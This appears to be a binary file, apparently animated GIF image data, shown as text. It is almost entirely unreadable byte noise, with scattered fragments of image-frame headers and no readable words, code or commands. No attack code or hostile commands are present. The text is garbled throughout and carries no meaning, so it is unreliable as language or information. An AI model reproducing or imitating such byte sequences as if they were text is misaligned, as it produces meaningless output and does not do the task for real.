�a�:�'�6nB���=�k?�+;�[����˿�ʿ&������9�����1��#@_"��I�u�4�3"�=Bڛ6��>RA���c<�6�Ɉv�B��?�9$A����-LA,+D�9q@~i:f���K,��49���A� ��>��o��1�X<�x=�C(�BA���CAvAA�B.�B��6̛�{DJCL�ӫ�t�#I�Vs����S� t�a �����# ,�C����8/���@D\��\��]|�� ��C*F�Dc���D6�N��P@8Ł����1?2�a/��E�	͐�<�E+G�H��S�xY�]�Ew\��r�/C��<��A�KFe�Ǆ�rkF�"�NxF��P�C�#�«;��>��RD�n$�G�B/�Z���,�ZD�@�w�E�I���x����D��5�*~D�e<��9o;3S��k��CH��P";�q� =�HX�ȋD2�а�4s���ʏ�J��J�I��J˹1!�ʱ��sĕ|I�bC@k��Z�l�I���Ń=q�#k�=�  �ZB� �Ȉ��T?��J����X�Ԯ�TJ�<Ǧ�J${�w92ʬL�\���ʻ�41!���LK?Q�CdK!Z�l�?(���!�� ���r�(%��+�6��?��L��<2�N�T?��L�Nʄ�ȸ��\�,f"�1�Ѵ%Ҝ5�밀��!�ɛ4H��ot�9#E�� 쁠����H��6����</��O��O�l=㦎ڌvp4�#��)���̔�lP����DMĴ�hl�E�НX�G�;�>����=RH8h��xŝ�	�����ՌQ�LJ%�޻@}	(*2��*����N��P	�P�P\���ɜ��ބ��GP5@� Q� ���\B0���@�t�"��35S;3S�4ES5uQ �(���{4=�2P�����<����5��<%=��<M
U�M3�\�%�K��9s >2e-�����=�RBS9���QQ%2R�ӝ���*�%�����D�S}F�N���#�UFh8Zb�X������E���R*�T�$klLݣ��N��	�20�Vm��UE�Oˉ�"���X�*굃�G#��,�]��_M�g��
��z�a��lm6�}%�{%%Zž����	S����km6�m�k}-O�+p��q�r�G�X�|�� T^5Tx]R�DL�%H�T6'�W�S�Rn�T,XV?
�f'�"'6s���0��>�㾊:'������e�?�����;��=�$5D��wu��<Y�,s�-�mR�]��S%�39�(�U��8�=W�%��%<,?��Y�r R�+��+����Ũ��>�+ݨ0�m��Gƭ�ա���SP��g�ڛ�.�T6����[��R0U�9]9�4��	�$��g�>z%��[��>�E�UR�<�]��]�]����b/�]�� ��9Zқ��rDT�TYD�������UU[���%]�����R|]g]
�u[�, �� l+e��m�J��l%r��qkږb��ڐ�(�с����
uL��\��\��O�m�U�HE�OS�N��~�R��-%Q@*�J�%��]��_ڛ�،Mj���c/�pI�����/�NG��TU�I��^^`��v��Z��	]9�Cq*E��Q��(.'ڻ�a����Z��] �>�+��+<VԚ͠<~�����ؑ6��F,��ʪ��We�;e�L�
���l6%N_8b�;⮛ࣽ]��Ұ��b�C��d+c`���b��aXHW���,#�r��8��e0��[8b�R@V3A�[��QE;�=B\,P�J��i�(�b�JK�b+��c1��s�	��)H�S�fo�9�mg-S�{5H[[G�W�eH����-\���Q<^�R�m��C"�$�d^��m�*�1��i���k�fukr��o���p&�;�B�h�#5��t�n}�\�4�V����d0�L& ���]��<�=��O���C"&��-E�$ڣ*.E>�Qc2^�8c���h��̨��Ȫꍶh��/HD.�s��-�\�	FZa��>2�$��V
�P��L2����d +��F�:�����L]V�P�$�(kF��K�W{��&�U�̫�j�����ꥐ,`����iz�Rk%s0�V�K�	Y�.�r"��T��Q{�Ca�k�e-���&�b�ł> \m��]��¦���3��jǖ�ǖl����*��.)$��tbj[��$�<,�mȇ�(������z�~��NN�۾�i>ag�T,hVd�����a�T%*\�C�IV���^���h�l��€���}�A�lêi��{��&����%* �L�+^Hc(���-��������&����hY�7�Ɏ��~İ�����b4P��a����u���h��X¤
�!l�pV��Fdv�)s������jfh�R/�c��Jl�r��C�s�s����қ�1�� t5|��a���<��r�I��?�͑�(�b�$�>�M�s���b���6wh��8�pv;G�;ϼ<��f�NW��{�GBg�C�<
+�	��m��tI��(�t�t�ݣ�E�+ ;���r��$ѕuSW�{�0uu���9<E�2\�[w��Ĝ�}q���d���y���t�c�5�O�n�P��|�vA�����P�@ݿ���;���IDƒ�Dr?���C��ң�ޞy�������z߫���&h7��.�u�vH4��cu��n�U=�sK��$7D�Jʌ�Zw��:�hO���� ��e_�Q^��s�x��x�Wy
���
��G�}��1��"w\�u��o��z�yA����:A���׳U�
�U�?�@�{�Gr=絤�/��w�L)Ƃ�>3T+ׂ+�o$z[�E{��o�U"-Xtbv��wʮ
[�{)����<�w7q�v}A_}'W�B���<���&e�g�w��.����H�lSz�6;z��z�z��<�/�^l+�@W�?F�=|��Ndk�ӎ��x�zVX�}�Yh#���T��D�����)g������/!�Y�F��+�Fc�+h�߶��:k�`������/5lq�EQ G�k���?�\�2��+4����M�@t(�g��B=h0�ѝBy&m�ԧCR�:�G�jA�Z�rŚt[A}�2*��)Q��J俓X����EK�1s��biW��6��@�B%
��c�j;��"���u�A�X5?>ب�X`w�+�D�wZ�ȵ��������$I��n\�Ф���n���v��k.9tП!��I�}��
�u�>�i���"�q���eG����8��?���s���O��uNɧ�Q���]p&e@ M�C}ZXP��`�r�&��!�Fh݉%v�b EȞ�U����1����q�Q��Qݏa옣Q�尣����&	��dzH�3$����:6`�6�ϗG(��cG�yf��}�Ԛi�馔T��fUa�	��PJB'�U�Ɵ�:���:h��)I<�h`vJz礕�	�~�<�c�����1sD��vզ��iZ���*���
e�뚭b�*�]�zk�iK�U��‪��,���C�<+m��F{�{r�m����-��{.��l�n��<�
���q�F��A�h+/r�@I/�X������.h0�����[��?��Jn�]Q,kƏ������Q�&!w�ٺ�U��#���-I���&m�|s�3�l��:��3�A=4��t !� � ,    � �  � �	H����FZo@�H��ŋ3j�8q!Ǐm�I��ɇ=�x�$*�6D��I��E�)ސx��J�<1�(����"m*��,�ʥP&=XT*�=6�h�7�`�CQ��fѩ��A�����-ѡWQ�*F��/_��a%H�ذj+.|���ȵ\)�EX���b�	,��_|Q�*�+�MoZL[�L�3��4�x��Zq}�0P�䁼$�iC�����Kx#ً"R�ki�tk�T��
y�0���U��Wk_��K��,�S�j�̋����v�/i}�5��/]�~��O�gE��e�sB�vW{�bm3�1�|dhG�|��B����~���Y�*��%\��u�\�������X��-ZX�υ��_�3�_A%�"o(t�jA ]t�͕]`K�9�')�r�G�C��Y�����0O^AEX�͝�h�O��l��/D�8a�IRhe�`O���r/Mg�h��i�4��OM�B.�tq�M�ҧ=j���UFa0ZP�`hIfjT�J;��i�J��jI�����?<tA'���#� [j������'w�u8+���&�D�4^i*��?����R1P;T+��
�� TĂ���q���������;��pU ��Z�-`p��[e�;�4@vY�}!kM¥L�36"�)JP�6=�%�`A���2<4 �<�C�?ĳ��� 
�����R*7�r���\.%T����n�s��/���?h�fI6�^lp��r��P�'�d+Q{,`�p� d�'|4hQm�n� ��/pzJ��-�j�Y~��k�繆�F���8>o�4�0@���E�-�eA/�M�+���(�w��f��)޳@]X�)���3�4ЀE�PNmT�Y瞣���	鸟�l��c?����l:�_��-��n1����:�1� Ӎ���tyY�"��of�a�Tʃ�^ݬT�\��w|ag `X��N!��j��+r�N|�BVA�p�
 �
s;�m��-�%jt�{�^�A45/"Dy�'��p^�3��U�?��m��?���,�a�W)���\��۪�CDo T��0l�6��=!#p��B��#��u���Q�Z{�ӥ���P AC�A8�� Ѐ
��H�� $��!�B>eo};��0�1*�������</!A�6����,����a�������2⸲e�\Ih\�M3��x�Kۘ+ѡK�"E�igP�
ƜE.�1N� ��Ar��UZ"�$�y�����D@�b%�I@i@;� �{�$��)�Tc��hU�C��e��Ω" )):
k@0 L�:@Y@��B������c,�ld6'��oAc��D�±V�<�AU�̌ds��~��k"��I$�KW�B
�mmk�0�L�D ���L��6_3! 
R�T��EZ�5ɲT�H�`f<j�z�UX� �2�z���|��L�:ǉЦ��gA�A���D�o@���Aq�3i�n�;�a'�S9����C.�������rmpj�TD�T�%e� �G�������0K*��|(����O�ŀsOi��|�P 5	l��]����L���ܨ���c�]�P�TZC���0����X���W8a��I|�3�h��R0��Â�a��`�e.�
ϗ��B6�a
>�W��GP����� &H�2 /sn�(��?$�^�.��4��*��a�Lf��!�F��'�����>-�D��	���lY{�aJɰ%+�,�)Q�%��-���X��7�js[6g(,
2�6�Ls���u1�f��͘��0�K_#�y�H�ȗ���Z"�N�85;?��
��MmJeUc ���5hf��͜�� ���a�P��&�s� ʁ(��	���p���X�h��bCDFEK�6a3�!�`��@��~��?���1j[D�67T �tw�Ѧ%��#��yӖ�/����K������7j�"v��٤'jr'ע����72�x?׈�䲙��Ҡl9��r�ܨ���c����]�7n�Q���A��u~r'A*��/�8�|~����\\�����-c���~�t��a� X5��	x�P��-�"�Ж� �X�ƅ���3�>�{�Ӂ?%K��&	��l��W0�5$���g�m�,�6
�& �B���w�'���{H��������Pu���06����]�L����*��Y���2H�
�ް)���^�t�$��E���.i�,@�S%)�ɪ�Fv��Ul��A�{�����Z�!�������a7dO�R��a�~v�O��J�Wq��|�%zBsf!�G^��W>0{�7��$�*hj��jr6|��>H]q~G�y �Vqd��|�_q,�v��v�����`�����}�P/���}GXE8Bd0sw@�wa��u%��G5U��у��>x?>����;� {����WL(p ׇ�G�SM��M�+MXr%�Ud�� �c�gg}7]���q~d�$(Љi(�ԉ없f��s,��s� ��F�xF�t�gX��M@�4��{OW���PF�����0�7G� r���H ��S�$�H�� \��@�@
�Hn�CGw(m�hr~��	ф��3��N3�/0m��o��x@��R'�%!�4��f��� v���.vА��	@en��E����WrHx�}�y�,��z�w����(� �h����،�x��Yv�n�*`Г3!6��{�8��ǔ 8�K7y%Iry����8p�wac �Q��� �wJ��u�99�C�nY g)}�Xr������Ww.Y���vڐ=�rv4}��\�x@3	m��2#%R3RzP�1���@�BI0=I�r�z���JɎ�鋵8Q���g���?WD>�8�r�� d@k X�5*��� ����C��	�iIX��;��yX F0����� {Ry��4�{��Wr�แ�)�F��#c�p�1|'�7q'A{@��u�wrO8�۹�1�8�U �U:�8�Y�)ן]�3"#�Џ��Y!�� ��iE�I�M����=�*������4�$���9� ���!���o	����Ih(�`��瀒�vU�'q�P�pMZ(`�y�T){թ�L���XDh2�u��S��3#B{����F��#��q�*�z�F�V��N��ٹ�$�ahJ�2� ��6��m�<��âsQ,�Ѥp�p���8(�M�
��(f�m�i�w�:
���%i�	!/y�x�hȂ�Ơ��,B$҈�����z���dx�Ȇ��:��x�z��{�%)A�^ga!>RzGk��Ң�!�aR�*�J��g�R� ����\�oϺ}Z�}G'�ړh�JE�HU��C��0�A�3�OŚ��z��	{`E�xi�J�����w������G�Mޚ�k�Z�K�q�����N�	�m��3v�t�8ۄێ�ڄUy�Czym��@9��4��S�F�����-��(,2��`�ᗨ
�j�|�t}�r%Z�I�b�a�r�۪����鹦�v,d(��
�I�|����R
���6;�?s��ȡb���8�Y��SZR
�i\��� ##PRO����xL��S@
isT=���k���@	�����5��V�;���W��Bfvy\p�HӶ#�B�����I �;���@��y@e��;��kX�G�p�E��x���9����P ����C�Wm����/��\t�����2+�[ߓ�-j#c(��-Pst�2wF0��Km�ٻѾ�x�{I�*����g�bb�=��\�Ec����ۋy $s�Q<�!�};�͵��u�	. _Y�(�7����,�����?��W�WB�=.�� �^1X+#�CjF_ f�\���p	P��_r���5�'u��A��WŴ���N��X)}�K���S��N�[E.<X�/�o-�.`g!"
Zp�W6�1݀Z J�'8t9�Iչʈ;�|{V	{o4��D?@n�:���;4���Z_@���Q!� !d�*�p� �\(FX��^�,gpE���Ǭ���̳�؟���s�:W�LP\P@9+ �t#b����P!���0*���PǢʡ˸@!+v�5�.�<�=����^Ϋ���pU)S�P��T-�D� ��΁JUm3��Y(`sp3�J�r�<��Tө]='���S3ʌx�Q���M���v�:��`����:�S( ���GM��H826���9�4�6�@��t,+;�m�n'mLl'��%��w����>ۗ���z�{�6�~��\�9��ꋓ��6��@=�,�����VK�����{��]ʊG��m��<��l�������>�ڲ��vI��W ����j|ǹ���T�x���Q�`%EwF�?���M�zѰݻ/y�ٕ����-��]��������	�������]m�Z�<��M�P'ܝߩ��m�{UE�-;֭�~�ݥZ�T)�Սa�-m�୚�᭥�E��ަ����l͌5�ە����ڻ�C�'� T� t;��Hu�ݬZ���ց.�oW�.�6�ۊ��!����~JG���c�����}�.}��A�]B��1��GM��6˄�M}d>�\�ǭj�4.�fS�tM���-��]���!U7�c!�c$0.��fG�7�����ξ�=�����b1��ח0n�h���J�nn�[=ש|�;~r���>���i]���Ә]�����w���[�Cރd� �~L�3 �=�[�UY��>�jN�P��^�e��Im���}괇�i�៬����~'/9�S)� i���Sp��=X�@���&�LJK����~��ܜԩ�ן^��׺'�Σ��̒wi�M�tR��*��藀	�4���3���>��}���]r �Ķ��c�Ie��2��E��w��~7�9��_�-)����5�r@[���4pn s_P� �d�W�_N߁	�ژ>���[��d
�c���I�4��ع��P������*�:��;�\�T���#t��fp M/�E[U1��߬��~�׾נ4���>�!���Ȍr��M�ܗ��س
��ݪڀU`��h���aQ4�4��2e�Y�=�,��o��?�j��k�m�a�&!ݶ]�|��LJ/6 %m�-`ҡ��-�mԵ�F��Ǹ��'�WU���Ԗ��|H���;�����h�ʿM��hfn_0=�4X����̿&�6�'��3��$6[���ŋ5b���⿊�&>�X�dG�)Ef��$2��b��8��M�.Z���gϞ0a΢�l� �
���Ҁӂ� X\��+�5"@�9��&j���b[�nպ,�'�fv#b�ftY�	B��,)��ݗ?��Z�q˼
�s�%*��V�<��W�+��%k�i�U�|���Q����D\��J�}ۂ��`�5�����a��d�������r8B�p�zqƿ�M�{��Ès��W�m���ǻ�l�c�J<]�� <� �	��ck��h <�.�H� j!��~�� (f���0*kD�ғ2�BBq��B�k>�h�K=���o��r����xP��K���.�O��xp��g��$,0d�­0�� �@���.J�D\��$K�1F��
����G �d,'��R�%��2�0�B� �������8R�3IF�"��2�D�Fm[�� �K����4���4�"��k�ĨP��� 2��J�B�#�:�L%!��׺z���^��o�83�TH���KIM���Lh�I�~h���b%t֎&;�<"qWE%-6%v�U����U�\ct�����7�M�1;��!��\U36Z�*;���!\G4k��=�]�S��\���W�4�ݗ��J~�ߒ�ēI���ȁV3k���RC.Jw �/"��z��^�yM3�'�ѡi9R��A�O6��j�3Z�Tx���ɜ	հ�bu�l.��&3D#͈�s�z㡛.�6��ƻ��ΘP��8��4r�h	S����B�v���Q዆kf���h˛���IO:��G�p3i�d�b��$Վ����1�N*m�V��/.���:�ʩ�A|�g��&�y�SW�n�;*�Y�g5��fq�p��f/T��� �	 ��9��3��-�����[��e���MޯNQ9�7�"�_t���� ���.b��a.34��?���կ#�����&x0�#d}d���M�`�B����P�;.8�w-^Z���Q�[�ɸ䷼�u�\#��N":��0�Iĉ��:��o{(d�����qϱ!S��2��a}-��v0sCeI��]����xQ�$R$�I��j��.���P���.&ȋ���T6F2�m40�wT���}�*�h�l%*ȫU��H.;��g|���(%�Di'�S!a���$0c�R�H��k���@���A}���U��p%l҉��H��q,��fҬx[2r�G2 kZ#��O��bk}�5;��F DdF}-p�er�?��$F\��F���g���d��s#��E�震0�]]���r�������O�Y΍V���<[��#2ehB1rP��y��f���>#�(z"Y��J4�d���F �AӤ4p@`u�P:pC�����6���~:��;�����
mWNI3��-II|S^�5���'�����7��%�1���7Oh��U��?�PU��R�*a��tS��,�1M[�8��U~k5�C�Ʉ�V 
�Z�:���f���j�W�涯s�-�D���*�+�1�W��3� ���&/�2\�fph�g6�>,�2��ݝj��Yֲ6��E-j�:�Ԓ�#3(���%$��Q ��w��(n��ݞ�huPp?JX34�":.�p�h���Q_u�x��ĥ���a�cJ�}W�
h{[z�?P�	<��@P����������U�=���c�����9S�����c9���t��Y���2��+�҂���������|Y�^��{�R��\!<�/
u�8�9����%K�����6?�*kטP����; VË���ϋL�#�cv-�eBk7�\f0����Ng�-��x����M%[Λy�#"a��^:���|�&2��3��\0A{(��+���9EG��Ydii**R�v�+M��9�ۖ��OLi�@��uF�9[07Ru�a2g�`�A�[��Ĉ^�b�.�G�b-/�q��]2��+[�o9 Jƈ&���^d}�pI��D�:��e����x�-΢�[���ݐ2�r��Dp�]��X�M��m�t�噳���B'��#x�fc�i��ť�q�k�U�z���A�Z�8֯~��a�9���m�Q�$k ���m������Pl�{&�?��p��d�&u ���q��L�W��`���'��0��hԛ���#0׼m��M��ȿO��I��}�F.�$�w"[�p0(�]�/��������, _�Z	>�U`���� Ѽ��=�����f^��`���Vx> ��|�A7��n<%d��#@�)�CQp���~�����ߪV]~��?��?�85�/s�"�8@��(�0@|)�Ũ&���"K�J���k�a:%�0�g���S8X�*f+��h?��&�
�A>��2��?���t��[W�
6h>�(@�)�(�#��Y��ؒ��@k�B��.[�$?����)	��:mQ����������/�P���z>��5�� 0$)�b��B���|@��1q� � �=*�>�È*�1��,�4�Ӗ���K���೪�1C4��	cA�Q7��A:�A�#E�`Chj&53*(���$����+B��F)��z z��;-�ѝ�1K��D�s<������I���C�)���QȌ�c�8GU� ��u�CZd4���25*(�]t�������*��]|>`��6I��<&�ʴH��i����1���a:�D�K���c�p�G�+�8Gt,�	���C=��Zk�H`3���ӗB���BČ��}����jQ�4ЈF��Fߓ2��勬	�?�H���;G�d6Q��q��Y�Y4C�dI�| �G�!���|<�1�b,��K�4������h�8���C6�>pJ��A��� |J��0����A��È誸g�5,�ڃP��=��Ǘ�7��tiK}�D��H1;�b\���6-�:�9���D�q�bEnq _������eK&�0$  T�vL�AI3̌��JM������[�ߤy4��4���A�ɇF���|�l�D��\D+�6��*��$�|H){���A,`�+X�l����,�����h�LW�N5�Õ,�ah�b�Q0�4GqT8��ۛ�M�'y�<�q>0M�`M�LO��I���TQZ뭺��i���O��< ���Aꂂ&x�����@�nH�	H-(gR������=L6d�<���t�%��z�Ƃܤ�쪼����`aѤ�I���t��95M%�ѻX��3p�1�KH:�=�ɉ	Y��QR&�5�,��PD������"�LG��H0���x����+̚�N3�z<�U���W=:m�aAO��%�B;ظ˞�_�&h�I��&1���+�? 5�{ſ[�ܓN��������z�9|���
�L��옺�I��S<M�u5�JY j��������ӹ!�Z+*�f�,�l�����VP%��JP�$q-Q5}��W�3��B�7]%t����(�XD��Zk�`堵؂�*n�8���L�H��R3�
T岐�S{���)��,�yC�����/���S��������+�%�y����f��Ƣ��q���і���UU��s�KIIQ�̳v�y����2Z^F��p��%�"�0����Ẉf���F{����Q%��फذ�ڦD���Km[� ����!���ۻ͋����aZ���K��%F�������8�ۻ	YY��W���>������xۊ]�a[zs(�-O�����x�%�@��%�	�ڬ�$�2�(�Nmܚَ��]\ģyi��]�u_���_�.���%*}1�%��l�0!*���J�}8�"T��ꦽ!��S]y����"8[�-�^�l�a�? 2X����4��%[����s������yS^��[������@����|��ߛ0��(�ƈ`]^s�$$\����b����N�1��응�TbƂ�d� ��{��������G$����#־Ib(���j���,�c������=�5�I�'Y_��ZPuI,9�&�d:N�7>ً�J.�}��F�N��O��FHB��}(F�	ĺl4�> �6j��p)�*������KN�чY�<����h �ec�S�V��l+@�W��s�>�B�BP�B(�I���ep��TqN�H�_��mЇF0����(�ڐe�p 6Ѐ��$g~��&@���r��(�(�S�vg��绐g���k��6�6�����h� �@0h�>	M��.�h�����6�Xi�^�|Ni��i�P�����gM�i|�i��h���Pxj�6�gN�R�#8j��ꛐ��d�����&�V�I�歮i58��.k�>k�N��ڐM�h�f�8��k��k��k��k��k���c���l�.l�&�Nl�^�����> ��l�> ��i�f�]�l۸k̾	������l�FȖ��Nm�^m�nm�~m؎mٞ��pƁW�m��m�'� n��m��m㦏���W8	���~���fmI�h� !� � ,    � �  � �	H����FKX��B�#J��Pŉ�.j�ȱ���=�)�"ɁO�\��aH�0+�3)���r�R���s�4��n��R'ѣ*���)EP�L�*�gX����4�M�%	Bݳ��.]���@v�Q�N���5�@Tg�J�Aŗ����G柯�d�R�W�V�^{���u��{(a����`���¢+񞜌�.��p�\�4�n��p�/�����u��W[z�A�#�|��(h�9�΃���t�Վ:�(����;���E8L7-Z��X��C����޴up�*/[�y`�a ��d���/���@���uS�0��G����d��1�0ƀ(��PaI(v�F,Z�/ѽ��<Y�~���~���_\AE<t �b�?,���@dH�-�a0cƴ�F?Ac�I5��a`�\!��r �p�-2g.6h��S��=�d$	�ݎi�O)
����hAŊO6*�@u�F`0�P���K-�O�Bd%�}��@T4�OMh1���P��K,�"iA��RI�{>�iw��Pq�9u��?X ;� ���vs�`�
х񹕟^~�-r�>�A-t�C��aU��?_�7.D.]8蟿>�-�M�`�W�rj6m�ÃX|-A|Pzꭗ�b�&����i�z����P��@cL��?P�$�@�n�
�?.d|�c6&䥿>���?�|E5�/�|� �}�E��B�J[�t!�_�w�����K'�����Cv�j���q~���]� �0	r��PaLP����tnʍH6<���0}��X4�8a}�� K��r��A��j�mn��,c���@�B��FJ���T��E��4�����p2�'_���41��1���X����/�M_�� X�sE4`����+��x���Ôj�ͷ�r;���C*Hl}�r�A����|�*y����4V!lPp �4� KH���m|�j�>`�cD�/�t�x.���e����
-���r����"I���n��~�C"c %��DP$Ҡ�H$�1 h�������1<��dxZ��Rc�'�F,s�����  _P���<�ES�QJ�2�ơ��8S��?X�,(`�ن��;t1D�� B@6F�?I!Q^�B��o��d�&H2����'?�56p6�(H 	r8P����A���@���
(o9DnnU�3����9.�X�Y�NYZ%�Qd&w� ͵5 ��BA�>s��n� G���S8�X����s*l��p�V�M��d�lJ	��� 0@;'*�rƳ���pf�A(�*Q�@a�
�(G9�.��*&�h��wy���#FV�:��t4]
��.� _�Oq��r%5H���P��R��DA��"O��.������M�H��*�2�P��ԁ,�D�J	��8�r����W,G$W��@�pU�N�{�G�dO��+I����6��H(΁��,�@�@P`2x2�fJl@҂/��N�)��zO�FUl��%�� �-C�4B��b���� ����{�A����@:G�����(%$;�@uJ"\�l�ЌJP�@|@����v�T�&G���=TN=�����#$,�Z0 \�Mε/A*P���n����\ �<�U4D�ʂiP4���w\�◾��%&�@�2k_� O g`�Q"	_�pM"$��/An��e0ic�z�c_��?6H����Cq*�P�8��!�`�F���}(�sN�#L� Kf�O�P�Hk����T@��AB�+�$�d���� ����\jP��,�I��!"h涙��-��ڑ����������A!.���g�^�@� ���r��`���t�1��tm$@Y垖r�~�9�e��箙��%4|y��]�mFF6�7�hA��b�N(�[��?�=�ٍȳN��lc��Z�͸�
p�v�x��\0܅ܬ� �M(�j�3&�.�r8U��£���&��f<�����M��o�j�
W`� �T�K���7.���d��MB�#'YB� .,��( �IF
R��\�����,|�綻5���<���^�6�*"CX�ù����������� ; ���C1��� �a�U��`�S�e�6�cA��컖�~��?X�6�<��T`�D����; ���	Z��us��"���n��^��o�\���[�P�����'\�}(���KC��GFH�S�{j�xԧ>�u�o�lc�1\0��⫏���_�;?��O����r`�hl&_�g�|�ws�}	�3`w�7��.5�O���B���w�G �{�zN��`{�<��-�}j�7yg�d�����y#~�I+��  �w��pA!E
��u.0~K�^�&yPhkR�8Ͱ<�f�X8Z�S�(S}�gi
c9�7~c9�a1/QCR"x� Rv@
��0ZFz��{��i��}ާ0WHdg�,*�<�Ǆ8d�8_�M��r��r�sX����$A2e�K8ȇc�m28h'U�Z�:M�:�8�]@�D��Ѷ:6dx��q	��J�I����M�m���SxaQ6�� ���?F@5�焅Uh9��@R��f'�p�0RJw��E�O�q��8��g1w~�k�6y��F P�23D���<.@j b�A*EB*!u�� n�I�t�V��86��fF�,xp�������w\�0�Be)S2�5�"�_��q�� g��C9��ZAyF��6L����gi��dq}���ki3T1BX�J4�O�?���(B���hF$�����⑄���{;�m hk�pvA�%uQ.y���0�"��H;�Q�Y�i0=x�:ΰ�qI-���k$����*W���VN@�;ֈ�V�r�0�,SGtC���m
!M1���gsȅ\�]Rx�������p�X9G�>�yfT�s���`Q�g� �`�1rӘ�i�duٝ�坞���!]�E9� ��y%1��uw�iS8ug����EWM'u�����,�g�.XP��<	�!)�ri�aJF��}_��6�M%� ,�:��:v���ILGL�t�,�@
���,�B� h(X@ -��XU���E{�F5Ƞ�������vy�di�:�6�u=�3=fr=�*}F7q5"��A��-��g�ai��F�(;F�\L(����`p��67d��d!��%3�"��Sh����S����l�aI ��(��d�0�_�>�3-��tC��7~�I~ݙ�KJylf�q'@Ǖ*s�],�V5��P���r�;C���Q�n��Z�Ѭ����H��#5�� !�:q�p��(�� ~uJ"� ت��s��@v))1�joX�>ŉ�) �@~�����:k0�#�>gz��a_�3j�U_� �3FW2��Mf; Fa|t��w�H*�Q���3������>��jfh,~�����A�"^��Q��h�ɀ�B+`��6薶7�:|��Qyk�Ɗ29N��uP����11A�ب	BQ�Щ�l8ϡ0���@"��	H��@A�~b$!.������ˊqy��7�A��pNu���9f���V1���-b��@ Z���.)y���TR ��w��1ۺ�ID�A~��	����������I��v)zOh���P��;mh����& ��pn���p�fk�������`������D����׭ �p�녂ۊ�{��˻��{�J��9��ȼ��9ǿN��I_�����"01��
���d�����[�ɫ�����k�Ǉ�r"|�x�h������d�k�G���3;1�����:l/���݀"W+�վ���xĴ���Wa����\O�rO�\�7�)�	ay�c��~�;�7!��b������p�pI�[���h�rܒM�*�����İ�\���B케�d���u�0���«}����x�'��;�� ��k���9���q����;03 � -M@7m�oQܼ�W��LȋH�SY���G��(L��~4<�)L���M��)���֚�ŷ��
�sL�����E��ZP���}'9wq'��)����9p��M��LV�L��]|k|e�@�+�ܭB��|��l�,�4�@4@=�Ȣe&�}h�o��%Ά�	W�ݾ,�����R��_ܶSA�e���|�/X"�ҭ�j5X��H��s� ���i�9� Ԍʹ�}���vZȷ�ӿ��Ạ��Ǐ��ߌ����\5�bܺC{�X���P�z�[�~9GF�K�ڦϙe0�X`�6����98�"�2�|ȏ����M�	���î�{�u��&|��i�&�]��K�ָ|˒] ���d]��'�-�h-�4�ֵ����;0㞻K�͠+�}v��B�����ׂ-�y�ٔ����վ���k��@výۙݪ�kܼ����1�;�լ��AWC{����}�l���J����� ��o!;_Ш��Ϳ�%��'�����{,�F�M�C40P�iJ�3ح0��y�γ����_�a�-L
:��j��o�a�Ȭ���K�����N��Ap�Ni�V\t��#����Ӫȋ��|�m~�F)��I�ͦ��P�މ뛯��;(�v��ǒ�p0�:�,,�CC��2��sJ�>�^>ط]������]�,<h��1y��ǽ����H�A �AW�/�*r옚	�K��_����&��#A��-���M�����J�OK�!�v���91�S��T=,�C����0��J|щ^Ա���'A�Z��˙������&�����X�.-�Ep���PSBETQ�>�d������<�jΌ8��ۉ����ᕞ��y�.�	�^-�,�2-;5�CT�x��K赉�c�F�I��0��h��W<�Z��n>��˛J���<�� �ɮ�0P}��[�T�:j��<��ȋ���0o������n�k�R�y���-�+��������#� * 7�JU�ʥ�.�N��^���;.�;a���ԛ$�����f䃶��)����FO��K�.?��tFeo���SO�U�<��V�����]����؛����6dM����֨�E�t�H� p�����gU���A�����?~��5A.�CL�����z�˽͵��.�Be�?�t� ��¯]#�2ť������?�+��|E\��t�1�Y߀<���c����%��3p���l��p�ݵ���!��1;���˿K͏�=�|�(��A�	:C�P!�<�9����E���YC��#�� E
Crඈ���
��4�9��K8���i��B3$<x�hтG1b,�p�S�'�5��j�t"��P�L�eڦm0�̀�?��0�K�_r
�9��?g�CT�@#��X�*��D;uh��F�K!c	��C�'a0Ti-A2�8P���
i���r�C���� �Bܷ�2N�{�a�#O�\r̄��@(O��6�蔮X��L�^T���B\8-�_/��������l���m+�ݰ)R߈�K��8I��ǫe@(p������9k/(���&H�´ 24-'����'�����J|o���m?�Xt�}��,��RN�s����3M(R���iaɜ�����b��N,�E���mť*�g+M���㾬qǮ��q��h�lH.��ɸT��:���q�,4��A�,t��hK�̱��st�G�4��	��@LLpӰ�Q0���O�xҰ�>B��ZX���B��0+� �P--2�VC�lR`�|tRL)�4�3u�S�mf���{P��xB�V�i ��ϥ>3��q�K,QDIT��A�u��s�Eq!Ζr�2����LE�9�e�Yh9s�\�LP\���T &�y��+�qM�Xbo�Yi}o��\,�".	��~[�
Ye��lMO?}��sV��Q�\��	O[Z8�����:��r�K�oE��Q�0�ey����&�f���Q�hz��P'���VU�
� U����+�`I���XApsI9** ]��lE����[r�k�<:6ǒ(��I$qZ����� ������ h`M���V�T���p�EL|wݫ���4�p�ܝO�z}��˛��f��_��</kp����m&t8nDq�����b�o���K��h�}�)�~���~��wǟ��P�=��S_ ���y|���@��C)���#8�
ZD�����8�X0_��`>(�+�X��v���/D���n7��O�T`�p����-�2�<�/�D�'A��D�Ly;���.���iN\��#Hs1��� pQAhX���ͅ�ya���p���&���fp��]�vT�Ȱ(S��@�>؈I��lsP,�qu�6B��Gõmp�"�� ;���JH�,����n��l�a�����/�{#�fYK\��yTc��@�X6�
��)A&��")AHFsgӤ��c�*�⏎>�'KpO���NNF9,,I pqն���oi�%'cw6�'���d7��]��4�� �%�aN@�4*�ː���(��\��֦HV��L|*���m3{-�d��yF�y0����BFI�;��,�iMkʽUҳ���gO��S5��?`  g4��A1�j��(9�dB9�GfԚm�(6�8���Jc�Y�=E(�kee벪�ƕ���L�IS�U�?��Pm�8�U���gMi@( ,:��B���/=��E��D�JH�N�]_��X�M�e
�,�`�.ε[�[�����}���Tto���ko���
]�I]l��9٦*'�
m�d?Q�ކ�Ig1Bֱ�%a"E�7�
O%\�m⑛\�U���d�|�M���Vh&�P}��W�����}�� �׸[�r�ؙ)$R��.���bw�	;k����Ү�{k�j= O�;���u�V�64ү}�j'cA��1	���¸� �J�K�W@��nT"�#�p��c�Ί���S�DUK���!+K��!�ź%Q� _���IP�X�G:R��f8 pf��<88� 6b�~,� �H���H ���b/!&8����\JY��)�K+���#|s �!7�Ȓ"Vctr9up��\Н����ݑ5|�i����Ͻi��E��Y+E��g���c3Y�B��C��ZY-�b�0�ߞ���[�(�8�mC.rss����9��&z�14��1��vEl��X`cd�|Y6���
